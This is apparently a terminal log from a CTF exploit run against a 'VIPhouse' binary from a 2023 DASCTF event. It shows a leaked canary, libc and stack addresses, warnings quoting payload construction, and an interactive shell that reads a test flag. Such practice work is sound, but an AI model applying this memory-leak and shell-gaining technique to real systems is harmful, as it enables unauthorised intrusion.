 [+] canary: 0x6f790f45f0716a00
/home/haha2022/.local/lib/python3.10/site-packages/pwnlib/context/__init__.py:1596: BytesWarning: Text is not bytes; assuming ASCII, no guaran
ees. See https://docs.pwntools.com/#bytes
  return function(*a, **kw)
/mnt/hgfs/share-22/2023-DASCTF-7/VIPhouse/wp.py:82: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
om/#bytes
  payload = flat(
/mnt/hgfs/share-22/2023-DASCTF-7/VIPhouse/wp.py:92: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
om/#bytes
  p.recvuntil('l1s00t')
[+] libc_base: 0x7ffff7c00000
[+] stack: 0x7fffffffdb40
/mnt/hgfs/share-22/2023-DASCTF-7/VIPhouse/wp.py:109: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
com/#bytes
  payload1 = flat(
/mnt/hgfs/share-22/2023-DASCTF-7/VIPhouse/wp.py:122: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools
com/#bytes
  payload2 = flat(
[*] Switching to interactive mode
$ ls
exp.py    flag  mygadgets  viphouse  viphouse-patched  viphouse.i64  wp.py
$ cat flag
flag{test_l1s00t_flag}
$
主目录